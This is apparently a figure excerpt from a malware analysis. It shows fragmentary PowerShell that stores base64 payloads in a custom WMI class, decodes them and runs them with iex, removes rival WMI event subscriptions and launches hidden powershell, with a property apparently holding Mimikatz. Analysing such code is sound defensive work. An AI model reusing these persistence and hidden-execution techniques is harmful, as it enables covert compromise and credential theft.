 $funs = ([WmiClass] 'root\default:Win32_TaskService').Properties['funs'].Value…Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -notmatch 'SCM Event'} |Remove-WmiObject…$cmdmon="powershell -NoP -NonI -W Hidden `"`$mon = ([WmiClass] 'root\default:Win32_TaskService').Properties['mon'].Value;`$funs = ([WmiClass] 'root\default:Win32_TaskService').Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String(`$funs)));Invoke-Command -ScriptBlock `$RemoteScriptBlock -ArgumentList @(`$mon, `$mon, 'Void', 0, '', '')`""…$mimi = ([WmiClass] 'root\default:Win32_TaskService').Properties['mimi'].Value…$ipsu = ([WmiClass] 'root\default:Win32_TaskService').Properties['ipsu'].Value$i17 = ([WmiClass] 'root\default:Win32_TaskService').Properties['i17'].Value$scba= ([WmiClass] 'root\default:Win32_TaskService').Properties['sc'].Value…Figure 5